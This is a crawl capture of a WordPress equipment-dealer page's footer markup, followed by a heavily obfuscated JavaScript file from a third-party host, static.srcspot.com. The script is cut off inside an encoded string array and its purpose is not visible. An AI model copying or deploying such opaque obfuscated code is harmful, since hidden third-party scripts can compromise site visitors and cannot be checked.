	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21561"><a href="https://afgriequipment.co.za/afgri-sprayer/">AFGRI Sprayer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22976"><a href="https://afgriequipment.co.za/lemken/">Lemken</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://afgriequipment.co.za/cultivators/">Cultivators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22978"><a href="https://afgriequipment.co.za/compact-disc-harrows/">Compact disc harrows</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14773"><a href="https://afgriequipment.co.za/afgri-equipment-construction/">Construction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15244"><a href="https://afgriequipment.co.za/afgri-equipment-construction/">John Deere &#8211; Construction</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774"><a href="https://afgriequipment.co.za/afgri-equipment-construction/articulated-dump-trucks/">Articulated Dump Trucks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14775"><a href="https://afgriequipment.co.za/afgri-equipment-construction/backhoes/">Backhoes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16069"><a href="https://afgriequipment.co.za/afgri-equipment-construction/excavator/">Excavator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14776"><a href="https://afgriequipment.co.za/afgri-equipment-construction/dozers/">Dozers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://afgriequipment.co.za/afgri-equipment-construction/wheel-loaders/">Wheel Loaders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16989"><a href="https://afgriequipment.co.za/afgri-equipment-construction/motor-graders/">Motor Graders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17655"><a href="https://afgriequipment.co.za/afgri-equipment-construction/john-deere-skid-steers/">Skid Steers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15207"><a href="https://afgriequipment.co.za/wacker-neuson/">Wacker Neuson</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20905"><a href="https://afgriequipment.co.za/wacker-neuson/wacker-neuson-excavators/">Excavators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15224"><a target="_blank" href="https://www.wackerneuson.co.za/en/products/wheel-loaders/all-wheel-steer-loaders/">Wheel Loaders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15225"><a target="_blank" href="https://www.wackerneuson.co.za/en/products/telehandlers/telehandler/">Telehandler</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28799"><a href="https://afgriequipment.co.za/wirtgen-group/">WIRTGEN GROUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28798"><a href="https://afgriequipment.co.za/compactors/">Compactors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28797"><a href="https://afgriequipment.co.za/tandem-rollers/">Tandem Rollers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14777"><a href="https://afgriequipment.co.za/afgri-equipment-forestry/">Forestry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15333"><a href="https://afgriequipment.co.za/afgri-equipment-forestry/">John Deere Forestry</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17162"><a target="_blank" href="https://www.deere.africa/en/skidders/">Skidders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17163"><a target="_blank" href="https://www.deere.africa/en/forestry/">Wheeled Feller Buncher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17164"><a target="_blank" href="https://www.deere.africa/en/tracked-feller-bunchers/">Tracked Feller Buncher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17165"><a target="_blank" href="https://www.deere.africa/en/forwarders/">Forwarder</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17167"><a target="_blank" href="https://www.deere.africa/en/wheeled-harvesters/">Wheeled Harvester</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17166"><a target="_blank" href="https://www.deere.africa/en/knuckleboom-loaders/337e/">Knuckleboom Loader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://afgriequipment.co.za/promac-loaders-afgri-equipment/">ProMac Loaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20846"><a href="https://afgriequipment.co.za/waratah/">Waratah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15185"><a target="_blank" href="https://dipperfox.com/">Dipperfox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15187"><a target="_blank" href="https://www.palms.eu/partners">Palms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14779"><a href="https://afgriequipment.co.za/golf-turf/">Golf &#038; Turf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15189"><a target="_blank" href="https://www.deere.africa/en/mowers/fairway-mowers/">Fairway Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15190"><a target="_blank" href="https://www.deere.africa/en/mowers/riding-green-mowers/">Riding Greens Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15191"><a target="_blank" href="https://www.deere.africa/en/mowers/rough-trim-surround-mowers/">Rough Trim and Surround Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15192"><a target="_blank" href="https://www.deere.africa/en/mowers/walk-greens-mowers/">Walk Greens Mowers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15194"><a href="https://afgriequipment.co.za/residential/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15199"><a target="_blank" href="https://www.deere.africa/en/gatorstm-utility-vehicles/">Gators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27359"><a href="https://afgriequipment.co.za/ztrak-zero-turn-mowers/">Ztrak zero turn mowers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22274"><a href="https://afgriequipment.co.za/s-series-ride-on-mower/">Mowers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23412"><a href="https://afgriequipment.co.za/construction-rentals/">Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14771"><a href="https://afgriequipment.co.za/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15163"><a href="https://afgriequipment.co.za/used-equipment/">Used Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16271"><a href="https://afgriequipment.co.za/afgri-equipment-parts/">Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17385"><a href="https://afgriequipment.co.za/afgri-tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20128"><a href="https://afgriequipment.co.za/planter-tutorials/">Planter Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20129"><a href="https://afgriequipment.co.za/combine-tutorials/">Combine Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15167"><a href="https://afgriequipment.co.za/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23715"><a href="https://afgriequipment.co.za/apprenticeship-program/">Apprenticeship Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16045"><a target="_blank" href="https://afgri.mcidirecthire.com/External/CurrentOpportunities">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289"><a href="https://api.whatsapp.com/send/?phone=27736124038&#038;text&#038;app_absent=0">WhatsApp Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://afgriequipment.co.za/contact-us/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16134"><a href="https://afgriequipment.co.za/construction-quote/">Construction Quote</a></li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1023012894701121&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="2427ab14b14ac1bc5922ff74-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6952083219","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"0","search_content_type":"all","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="branda-cookie-notice-front-js-extra">
/* <![CDATA[ */
var ub_cookie_notice = {"id":"#branda-cookie-notice","cookie":{"domain":"","name":"Branda_Cookie_Notice_1","path":"/","secure":"on","timezone":7200,"value":2592000},"reloading":"off","animation":null,"ajaxurl":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","logged":"no","user_id":"0","nonce":"00515a4bb8"};
//# sourceURL=branda-cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/branda-white-labeling/inc/modules/front-end/assets/js/cookie-notice-front.js?ver=3.4.25" id="branda-cookie-notice-front-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" id="martfury-shortcodes-js-extra">
/* <![CDATA[ */
var martfuryShortCode = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":"false","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=martfury-shortcodes-js-extra
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/martfury-addons//assets/js/frontend.js?ver=20170530" id="martfury-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afgriequipment.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2427ab14b14ac1bc5922ff74-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afgriequipment.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript"></script><!-- WooCommerce JavaScript -->
<script type="2427ab14b14ac1bc5922ff74-text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.2.3-3.5.9', '1023012894701121');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "98238e38-0951-45d4-8a3d-3750067edb66"
});
 });
</script>
<div id="branda-cookie-notice-wrap" style="display: none;"><div id="branda-cookie-notice" role="banner" class="ub-position-top ub-style-none"><div class="cookie-notice-container"><div class="branda-cn-container"><span id="ub-cn-notice-text" class="branda-cn-column">AFGRI Equipment uses cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span class="branda-cn-column"><a href="#" class="button ub-cn-set-cookie">Accept</a></span></div></div></div></div>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2427ab14b14ac1bc5922ff74-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf4e333681ae81c',t:'MTc2ODY0Mjc4OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/steffane.js
body_size: 57617
content:
var _0x5624484d=['WQXEW7NdJWC','W5i4WOpdGx0','WOK7kXJdRa','DSk2WRrkWP0','WQJdGNJdH1e','W7HEBSo+WOS','fCknWRFcHXG','omkmWPZdUWC','WQD0e8oCWOS','W5RdOCkPhM0','r0m+W4XG','rbO1n0G','W4Xch8kigW','W6RcU8oqtmog','ftNcUSoNW58','wSopWQpcJaK','W4LSnc1R','prZdUSoFxW','WPpcS0BdKSkr','WQtcImoiW4NcKW','W7NdVfS6oW','W5FdSCknDsi','D0dcTq0A','W55Zu8oiWRG','W4JdGI3dLmkp','W5vNpYPK','cCkysmkSWPi','q8oZW5ZcIam','qceRo04','cmoTWOBdOH4','xmoTWOfWeW','W5fMndDQ','WPtdVfrPga','W4/cJJBcSCkl','WPxcTCkbecG','iSoJWRJcL8oz','wx8fW7Hx','d8odWOBdKdy','WO8Kxmo9BG','W5JcKmons8oZ','WOW8FeWk','chBdQSoxAW','W5T5bmk/h8oVCCk4WPnqWPjd','WPhdUtybAG','W4hdISkmAIi','W7SLWQtdL2m','W7GaWROyqa','W6uoWQPFW6y','Cwz1ASom','W5Pno8kdeG','jCoCWOhdJCkv','bf4FcfW','ar3cHJew','aL8mdvW','ccnYCfe','W4VdL8k6yci','WRJcOCkBW6qx','WOyuA1OV','gwack1G','mCkXWPpcQZO','W7v/D8oVW6W','qMtdUmkPWRi','g3eklv8','WQtdMGdcLSoG','utGMpuW','W4RdL8kOCL8','WPWQAmkSvq','o8o3WONdVqS','WQ3dMLPFga','WP0BwCk2tW','zw8xW7Dp','WPn0zColWRe','WPpcH33dH8ke','feagc0i','axJdT8otDa','W65yemo5WRC','W6qhWQ1nW64','WPVcTSoPW4ZcRa','W5TQb8k7ma','o0LOW6ldMG','AwVcKsq3','WQZcV8kXW7qv','WPC7CfSA','W6pcPCkfirq','WRRdJttcUmkg','rmouW5ZcNam','WRpcRw0hAq','vmkcWQxcPsC','W4vvn8kvhG','bwldQSothG','W5ldMx89hW','W4zvj8kvdG','bxeon2O','W5JdN8k0Fuq','WQxdGY/cR8kk','W68KWQxdNg4','adpcSmo8W4y','WRxcNCooW4dcGG','DmkMpSoSWPK','hSo3WOVdRWy','W4uVWPldMxG','C8oUWOBdOaK','imk2WO/cSZa','WRdcHSkhW7yz','WOhcRCkkgZC','W6xdPvaGha','fmkgWOxcTb0','ze5+CCoi','W6RcVSogqSoh','WR7cKvSXsq','gSoTiSk8WP4','WQ3dJ0DFbG','z39RECoB','iwLXW6NdSa','fCoRlSkWWPi','W50eWOPZ','W4m/W4yVWOe','W5lcPK03Aa','efqna0a','WOqyqmosWQ8','W7i/qaFcIq','aCocWPdcQCkY','WOm3Ff4o','WQlcRtHHsa','A8k6p8oFWOm','W7O0w8k8oG','WP7cJ27dHmoT','bmokWPlcOmkH','WPewB8o8WQq','WO3dPg1CnG','W6NdNSkdc0K','Bmo7W6TxnW','n8omWRlcU8k3','WR/cTCkWW4yb','WO8fEmoaFq','WQ/cILW3uq','CmokWOXGpq','WOBcJ27dG8kB','W5BdKmk0AuG','WOqvqmorW4C','t17dK8kxWRe','W4SstGJcVq','WPVcU8kngdi','ESkMbmo4WRm','v0xcVcqb','p8keWPFcKc8','DNL2Dmox','FCoUW4NdSam','W7ldUgyqmW','W65qfaLr','WPxdTualwW','W68wWRqsuG','fYZcSmo9W5S','W7BdU141eW','wSo2WPjXfW','WOVcV8kpW7WD','W4pdImkXEeG','W6zkbSoxpmktwCoVqrXIeq','W6NdLCk2zw0','grJdRqub','d8ocWPdcRSkS','W68HW6urW6S','mdPwW7tcLG','W78NW68EW6q','WROYxmkbCa','W7hdS1W1hW','WOpcQXRdRfu','WRldN1zqba','WPRcRCkifd0','WOmFuCkurW','WRJcP8kgW6K0','tbZdImkcWPG','WRpdLM3dJK0','WRemiaJdOa','WQWipqhdTG','WP3dP8opfKO','W7CuW6a6W58','WRpcGe8wzG','W4hdMfS0hq','gKqudei','a8o9W7LNWRG','W7vfECouWOS','WPhdPSoxgv4','EComWQPzgW','CCk4WPbHWP8','pKddPZP8','ifVdGmo7','WRtdGYpcOmke','A2ZcLYSH','WQFcMcavzW','jSkuWO7dTJ4','rSoyWO1tkG','oIm4kKS','axuach8','xNSSW5H3','bmo1WPpdUqm','W4NcHmowsSoW','wSorWQGpDG','WRpdHfXyhq','nx0sl0C','W7PllCk/oW','haNdOWis','W6OrWRKnsW','W6FcJWldUmkW','k8kZWOBcUde','WPGax37dPW','hCoiW6DQW4C','bfNdIJXU','W7FdSuu6eq','W4FdGSkVEdC','WQVcIK0Mra','W6O1tbBcGq','WP1zzGNcLW','W7eTWPaMWPe','bmoHn8kPWP4','W4pcJHtdKSkf','zf3cNmk2WQ4','hH/dPWaf','W6ioWQrFW70','WRCKtmoRFq','WO7cO8kSW5GL','WR/dPsZcN8kC','WRtdNxpdIve','W7ddILWEpq','aW/cKISJ','WPa6yvuh','grZdQmoxxW','WRSnBCoiEW','WRCpqNWM','juZdGHTj','oNOSb1q','W5ZdO1OZnq','kv/dOHju','W4mYW6qpW58','BCo3WO1Nea','WPdcKYCgCa','iCoId8kCWRu','WP3cMMhdGmkq','sx8gW6Xe','ldftW77cIq','W5zWmsTV','vryzpuu','tvpdLCkIWRe','behcUSkhW70','zCk4jSoYWOa','WRW1D8kYta','hGxdQGmb','fCkhWQBcOWi','g8oyWR7dVx8','WP8+E8kMtW','CCkSWRLaWO0','W49PBSoRWPG','W58WWPr+W7y','gxpdHXzR','WPOSACk5rG','WRJcT2KNAW','c8oVWPFcMcC','wImTiKq','gKldQG1Y','ACk0WRHfWPC','W6uzW7yAW6y','FSkPjCoOWOC','ifpdGmo4sG','tSo3WRNcIta','banwW73cVG','oYrEW6dcLa','WRddQ2SAuW','p8oMW5HHW4O','W7SHW6qqW7G','jmoJWRdcJ8kx','bvGKlMe','WQFdNcjWhW','tmo5WRpcJYe','W74jWQLjW6u','WPJcPSkyfYi','ksjxW6JcLG','vtK1c0u','l8olWRpdPcS','WQBcRCkOdYK','WRpcGfGLvG','W63cQWddHCk7','WQWUpqxdVG','WO/cSmk3W6Kf','wMfQW6Xh','zubfz8ol','W4dcL8kQxCok','zCkUo8o5WOm','W74bWQXBW6K','nmoLWQZdPMO','WOCKWR1GnG','sSkvWPjpWOK','WP7dTmoDde4','fghdIrbU','WPWRDmkNqG','yKJdMmoqW6yeawmT','W57dISk2y1K','W641W7KqW6y','E8k7WRblWPW','W6WbWRCpwW','jcTruxS','WRtdG27dJfi','W6q6sWhcGW','WRBdKK0/gq','mKhcVmo/W5i','WOxdT8otb0W','CNJcMIW8','WQqCCmolza','FmkplSoPWPm','xxNcQIzB','bCoxW6fQW4C','EmkLmCo3WPu','mvRdJ8oUzG','W5bipmkCyG','WPpdIHyubW','W4G/WOldNh0','y8oUWPBcHG8','c8oNbCkdWRG','lJnqW7tcIa','W7OuWRSsuW','W7qWqrxcIG','WOKKlH/dOW','zeWHW7XX','fs7dOWqh','umoNWPxcMZa','ASoBWPvehW','h23dLX9+','W7VdRfm5ga','lSoVWRhdRYO','uW0Qgvm','bJtcOSoLW4q','xSoMWPr3eW','WPa9ymopWPm','EmoiWOxcUCkY','W7asAItcVq','W6SGWRbleG','txVdPSkgWQ0','bSoGbCkUWRm','W7xdMhynEW','W7GEzvqs','WQRdHsBcSSkf','W5m4WPVcVu8','WRhdMMldIKy','WOW7EmkRrW','W4SGWRiqBW','adJcRCoXW4K','imo5W45uW7C','hevtW4u','W4/cHmovvmoI','gSopW7PHW5S','WPldUt0iCq','wCoVWO9Iea','tvxcLcG+','WPCOB8o8WRq','WO3dMKL/nW','W4tcL8koW7iZ','FeZdOKSw','WR3dISkXu2m','bcNcI8ogWRi','WQJcULFdRG','EmodWQFcKCkV','WPNdQCkIW6F